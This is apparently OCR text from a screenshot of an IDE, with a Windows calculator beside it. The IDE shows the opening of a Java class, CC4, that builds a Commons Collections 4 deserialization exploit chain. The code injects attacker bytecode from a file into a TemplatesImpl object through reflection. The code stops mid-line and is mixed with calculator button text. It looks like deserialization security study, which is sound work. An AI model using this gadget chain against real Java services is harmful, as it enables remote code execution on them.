 标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
pom.xml (ccone) Transformer.java CC4.java Eval.java InstantiateTransformer.java TransformingComparator.java
1 package BB;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
6 import org.apache.commons.collections4.functors.ChainedTransformer;
7 import org.apache.commons.collections4.functors.InstantiateTransformer;
8
9 import javax.xml.transform.Templates;
10 import java.lang.reflect.Field;
11 import java.nio.file.Files;
12 import java.nio.file.Paths;
13
14 public class CC4 {
15 public static void main(String[] args) throws Exception{
16 TemplatesImpl templates = new TemplatesImpl();
17 Class templatesClass = templates.getClass();
18 Field nameField = templatesClass.getDeclaredField( name: "_name");
19 nameField.setAccessible(true);
20 nameField.set(templates,"Drunkbaby");
21
22 Field bytecodesField = templatesClass.getDeclaredField( name: "_bytecodes");
23 bytecodesField.setAccessible(true);
24 byte[] evil = Files.readAllBytes(Paths.get( first: "C:\\Users\\Lenovo\\IdeaProjects\\ccone\\target
CC4